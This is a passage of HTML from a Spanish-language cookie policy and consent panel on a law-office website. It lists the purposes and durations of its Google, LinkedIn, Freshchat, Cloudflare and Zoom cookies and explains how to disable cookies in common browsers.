<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_fw_crm_v</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de chat de freshchat.com presente en nuestras páginas y que nos ayuda a comunicarnos con nuestros clientes ofreciendo asistencia online en tiempo real a través del mismo. La cookie es utilizada por freshchat.com para rastrear la identidad del Visitante/Usuario y las sesiones de chat realizadas por el Usuario.

Para más información sobre las cookies utilizadas por freshchat.com puede consultar su política de cookies: <a href="https://support.freshchat.com/support/solutions/articles/50000002310-freshdesk-messaging-cookies" rel="nofollow">https://support.freshchat.com/support/solutions/articles/50000002310-freshdesk-messaging-cookies</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">li_gc</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para almacenar el consentimiento de los invitados con respecto al uso de cookies para fines no esenciales.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_GRECAPTCHA</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través del sistema de recaptcha de nuestros formularios, la cookie es utilizada por el servicio de recaptcha de Google para identificar bots y proteger el sitio web contra ataques de spam malicioso. Si la cookie no es habilitada no se podrán utilizar los formularios de contacto del sitio.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">lang</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para recordar la configuración de idioma de un usuario y garantizar que LinkedIn.com se muestra en el idioma elegido por el usuario en su configuración.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">lidc</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para facilitar la selección del centro de datos más adecuado para el usuario.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">bcookie</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para mejorar la seguridad, se trata de una cookie de identificador del navegador para identificar los dispositivos que acceden a LinkedIn y detectar abuso en la plataforma.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">bscookie</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para mejorar la seguridad, se utiliza para recordar que un usuario con sesión iniciada se verifica mediante autenticación de dos factores.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row-cat-title"><th colspan="2" class="cookielawinfo-row-cat-title-head">Rendimiento</th></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">GAPS</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">id</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">IDE</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">NID</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">__cfduid</td><td class="cookielawinfo-column-4">Cookie persistente. La cookie '__cfduid' es establecida por el servicio de CloudFlare para identificar tráfico web de confianza. No corresponde a ningún id de usuario en la aplicación web, ni guarda ningún dato personal identificable.

Más información sobre las cookies utilizadas por cloudflare.com en: <a rel="nofollow" href="https://www.cloudflare.com/es-es/cookie-policy/">https://www.cloudflare.com/es-es/cookie-policy/</a>

&nbsp;</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_zm_ctaid</td><td class="cookielawinfo-column-4">Esta cookie se utiliza para facilitar las videoconferencias a través de zoom desde nuestro sitio web a través de los servicios habilitados para ello. Esta cookie es instalada por zoom.us

Para más información sobre las cookies utilizadas por zoom.us puede consultar su política de cookies: https://explore.zoom.us/es/privacy/</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_zm_chtaid</td><td class="cookielawinfo-column-4">Esta cookie se utiliza para facilitar las videoconferencias a través de zoom desde nuestro sitio web a través de los servicios habilitados para ello. Esta cookie es instalada por zoom.us

Para más información sobre las cookies utilizadas por zoom.us puede consultar su política de cookies: https://explore.zoom.us/es/privacy/</td></tr><tr class="cookielawinfo-row-cat-title"><th colspan="2" class="cookielawinfo-row-cat-title-head">Analiticas</th></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat_gtag_UA_</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr></tbody></table><strong><br />
</strong><br />
<br />
<strong>Desactivación y eliminación de cookies</strong>:<br />
<br />
Aunque nuestro sistema de gestión de cookies le permite habilitar y deshabilitar todas las cookies de procuradorayamontehuelva.com, no detendrá todas las cookies de otros sitios web. Para hacer esto, puede cambiar su configuración desde su navegador. La forma de deshabilitar las cookies es diferente para cada navegador, además pueden cambiar de vez en cuando a medida que se lanzan nuevas versiones, pero normalmente puede hacerse desde el menú Herramientas u Opciones. También puede consultarse el menú de Ayuda del navegador dónde puedes encontrar instrucciones. El usuario podrá en cualquier momento elegir qué cookies quiere que funcionen en este sitio web. Aquí hay algunos enlaces a las instrucciones para los navegadores más comunes:<br />
<br />
Microsoft Internet Explorer o Microsoft Edge: http://windows.microsoft.com/es-es/windows-vista/Block-or-allow-cookies<br />
<br />
Mozilla Firefox: http://support.mozilla.org/es/kb/impedir-que-los-sitios-web-guarden-sus-preferencia<br />
<br />
Chrome: https://support.google.com/accounts/answer/61416?hl=es<br />
<br />
Safari: http://safari.helpmax.net/es/privacidad-y-seguridad/como-gestionar-las-cookies/<br />
<br />
Opera: http://help.opera.com/Linux/10.60/es-ES/cookies.html<br />
<br />
Además, también puede gestionar el almacén de cookies en su navegador a través de herramientas como las siguientes: Ghostery: www.ghostery.com/ Your Online Choices: www.youronlinechoices.com/es/ Para otros navegadores, intente buscar «administrar cookies en (nombre del navegador)».<br />
<br />
<strong>¿Actualizamos nuestra Política de Cookies?</strong><br />
<br />
Es posible que actualicemos la Política de Cookies de nuestro Sitio Web, por ello le recomendamos revisar esta política cada vez que acceda a nuestro Sitio Web con el objetivo de estar adecuadamente informado sobre cómo y para qué usamos las cookies. La Política de Cookies se actualizó por última vez a fecha [15 de abril de 2023]</div>
                        </div>
                        <a id="wt-cli-privacy-readmore"  tabindex="0" role="button" class="cli-privacy-readmore" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>                    </div>
                </div>
                        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container" role="tablist">

                
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-necesarias" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-necesarias" aria-controls="wt-cli-tab-necesarias" class="cli-nav-link cli-settings-mobile" data-target="necesarias" data-toggle="cli-toggle-tab">
                                Necesarias                            </a>
                                                                                        <div class="wt-cli-necessary-checkbox">
                                    <input type="checkbox" class="cli-user-preference-checkbox" id="wt-cli-checkbox-necesarias" aria-label="Necesarias" data-id="checkbox-necesarias" checked="checked" />
                                    <label class="form-check-label" for="wt-cli-checkbox-necesarias"> Necesarias </label>
                                </div>
                                <span class="cli-necessary-caption">
                                    Siempre habilitado                                </span>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-necesarias" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-necesarias" class="cli-tab-pane cli-fade" data-id="necesarias">
                            <div class="wt-cli-cookie-description">Las cookies necesarias son absolutamente imprescindibles para que el sitio web funcione correctamente. Estas cookies garantizan las funcionalidades básicas y las características de seguridad del sitio web, de forma anónima.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duración</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cli_user_preference</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para almacenar las preferencias del usuario respecto a la configuración de las cookies que desea instalar o no. No almacena ningún dato personal.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analiticas</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Analíticas" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-anuncios</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Publicidad" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-funcionales</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Funcionales" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necesarias</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Necesarias" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-otras</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Otras" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-rendimiento</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Rendimiento" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CookieLawInfoConsent</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para almacenar si el usuario ha consentido o no el uso de cookies. No almacena ningún dato personal.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">elementor</td><td class="cookielawinfo-column-3">nunca</td><td class="cookielawinfo-column-4">Se trata de una cookie propia que solo se instala en aquellos usuarios logueados y con privilegios de administración. La cookie es utilizada por el tema de WordPress del sitio web y el plugin Elementor y permite a los administradores del sitio web implementar o cambiar el contenido del sitio web en tiempo real.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">JSESSIONID</td><td class="cookielawinfo-column-3">sesión</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para mejorar la seguridad, concretamente se utiliza para obtener protección frente a la vulnerabilidad Cross Site Request Forgery (CSRF).

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para almacenar si el usuario ha revisado la configuración de cookies o no. No almacena ningún dato personal.</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-funcionales" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-funcionales" aria-controls="wt-cli-tab-funcionales" class="cli-nav-link cli-settings-mobile" data-target="funcionales" data-toggle="cli-toggle-tab">
                                Funcionales                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-funcionales" aria-label="funcionales" data-id="checkbox-funcionales" role="switch" aria-controls="wt-cli-tab-link-funcionales" aria-labelledby="wt-cli-tab-link-funcionales"  />
                                    <label for="wt-cli-checkbox-funcionales" class="cli-slider" data-cli-enable="Habilitadas" data-cli-disable="Deshabilitadas"><span class="wt-cli-sr-only">funcionales</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-funcionales" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-funcionales" class="cli-tab-pane cli-fade" data-id="funcionales">
                            <div class="wt-cli-cookie-description">Las cookies funcionales ayudan a realizar ciertas funcionalidades como compartir el contenido del sitio web en las plataformas de las redes sociales, recoger opiniones y otras características de terceros.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duración</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_fw_crm_v</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de chat de freshchat.com presente en nuestras páginas y que nos ayuda a comunicarnos con nuestros clientes ofreciendo asistencia online en tiempo real a través del mismo. La cookie es utilizada por freshchat.com para rastrear la identidad del Visitante/Usuario y las sesiones de chat realizadas por el Usuario.

Para más información sobre las cookies utilizadas por freshchat.com puede consultar su política de cookies: <a href="https://support.freshchat.com/support/solutions/articles/50000002310-freshdesk-messaging-cookies" rel="nofollow">https://support.freshchat.com/support/solutions/articles/50000002310-freshdesk-messaging-cookies</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_GRECAPTCHA</td><td class="cookielawinfo-column-3">5 meses 27 días</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través del sistema de recaptcha de nuestros formularios, la cookie es utilizada por el servicio de recaptcha de Google para identificar bots y proteger el sitio web contra ataques de spam malicioso. Si la cookie no es habilitada no se podrán utilizar los formularios de contacto del sitio.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">bcookie</td><td class="cookielawinfo-column-3">2 años</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para mejorar la seguridad, se trata de una cookie de identificador del navegador para identificar los dispositivos que acceden a LinkedIn y detectar abuso en la plataforma.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">bscookie</td><td class="cookielawinfo-column-3">2 años</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para mejorar la seguridad, se utiliza para recordar que un usuario con sesión iniciada se verifica mediante autenticación de dos factores.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CONSENT</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como el servicio de reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros. En este caso la cookie se instala a través del servicio de recaptcha que nos ayuda evitar el uso fraudulento de nuestros formularios y el envío de spam masivo.  Si la cookie no es habilitada no se podrán utilizar los formularios de contacto del sitio que utilizan.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">lang</td><td class="cookielawinfo-column-3">sesión</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para recordar la configuración de idioma de un usuario y garantizar que LinkedIn.com se muestra en el idioma elegido por el usuario en su configuración.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">li_gc</td><td class="cookielawinfo-column-3">2 años</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para almacenar el consentimiento de los invitados con respecto al uso de cookies para fines no esenciales.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">lidc</td><td class="cookielawinfo-column-3">1 día</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para facilitar la selección del centro de datos más adecuado para el usuario.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-rendimiento" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-rendimiento" aria-controls="wt-cli-tab-rendimiento" class="cli-nav-link cli-settings-mobile" data-target="rendimiento" data-toggle="cli-toggle-tab">
                                Rendimiento                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-rendimiento" aria-label="rendimiento" data-id="checkbox-rendimiento" role="switch" aria-controls="wt-cli-tab-link-rendimiento" aria-labelledby="wt-cli-tab-link-rendimiento"  />
                                    <label for="wt-cli-checkbox-rendimiento" class="cli-slider" data-cli-enable="Habilitadas" data-cli-disable="Deshabilitadas"><span class="wt-cli-sr-only">rendimiento</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-rendimiento" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-rendimiento" class="cli-tab-pane cli-fade" data-id="rendimiento">
                            <div class="wt-cli-cookie-description">Las cookies de rendimiento se utilizan para entender y analizar los índices de rendimiento clave del sitio web, lo que ayuda a ofrecer una mejor experiencia de usuario a los visitantes.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duración</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">__cfduid</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Cookie persistente. La cookie '__cfduid' es establecida por el servicio de CloudFlare para identificar tráfico web de confianza. No corresponde a ningún id de usuario en la aplicación web, ni guarda ningún dato personal identificable.

Más información sobre las cookies utilizadas por cloudflare.com en: <a rel="nofollow" href="https://www.cloudflare.com/es-es/cookie-policy/">https://www.cloudflare.com/es-es/cookie-policy/</a>

&nbsp;</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_zm_chtaid</td><td class="cookielawinfo-column-3">2 horas</td><td class="cookielawinfo-column-4">Esta cookie se utiliza para facilitar las videoconferencias a través de zoom desde nuestro sitio web a través de los servicios habilitados para ello. Esta cookie es instalada por zoom.us

Para más información sobre las cookies utilizadas por zoom.us puede consultar su política de cookies: https://explore.zoom.us/es/privacy/</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_zm_ctaid</td><td class="cookielawinfo-column-3">2 horas</td><td class="cookielawinfo-column-4">Esta cookie se utiliza para facilitar las videoconferencias a través de zoom desde nuestro sitio web a través de los servicios habilitados para ello. Esta cookie es instalada por zoom.us

Para más información sobre las cookies utilizadas por zoom.us puede consultar su política de cookies: https://explore.zoom.us/es/privacy/</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">GAPS</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

